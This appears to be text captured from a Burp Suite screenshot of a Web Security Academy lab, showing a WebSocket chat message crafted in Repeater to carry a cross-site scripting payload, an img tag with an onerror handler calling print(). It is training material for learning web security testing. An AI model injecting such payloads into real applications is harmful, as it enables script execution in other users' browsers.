 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
7 × 8 × +
WebSocket ID: 30 : https://0a9a006e031746ee82dcacc50054009a.web-security-academy.net/chat
Send WebSocket Message
Send To client Select next message received
Pretty Raw Hex \n
1 {
"user":"You",
"content":"<img src onerror='print()' />"
}
INSPECTOR
History
Message Direction Manual Length Time
{"user":"You","content":"yo"} ← To client ✓ 29 19:11:39 23 Jul 2023
{"user":"You","content":"<img src onerror... ← To client ✓ 56 19:12:04 23 Jul 2023
Pretty Raw Hex \n
1 {
"user":"You",
"content":"yo"
}